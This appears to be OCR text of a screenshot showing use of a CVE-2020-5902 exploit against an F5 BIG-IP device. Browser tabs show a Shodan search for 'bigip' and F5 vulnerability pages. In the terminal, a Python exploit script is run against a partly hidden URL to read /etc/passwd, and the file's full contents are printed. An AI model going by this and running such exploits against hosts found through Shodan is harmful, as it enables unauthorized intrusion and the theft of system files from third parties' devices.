 Inbox (5,338) - sankar@
Vodafone Network Sec
Security L3 / Consultan
inurl:my.logout.php3?
bigip - Shodan Search
bigip f5 vulnerabilities
Article: K52145254 - TM
Search · CVE-2020-590
exphub/20200708_2.p
psgtech.edu
flarum
zhzy@debian: /debian/archives-tool/web-f5
zhzy@debian:/debian/archives-tool/web-f5$ pc python3 cve-2020-5902_file.py https://
[*] Examples: /etc/passwd
File >>> /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
tmshnobody:x:32765:32765:tmshnobody:/:/sbin/nologin
admin:x:0:500:Admin User:/home/admin:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
systemd-bus-proxy:x:974:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:27:27:User for polkitd:/:/sbin/nologin
nslcd:x:65:55:LDAP Client User:/:/sbin/nologin
© 2020 GitHub, Inc.
Terms
Privacy
Security
Status
Help
Contact GitHub
Pricing
API
Training
Blog
Type here to search
ENG
06:48 PM
17-09-2020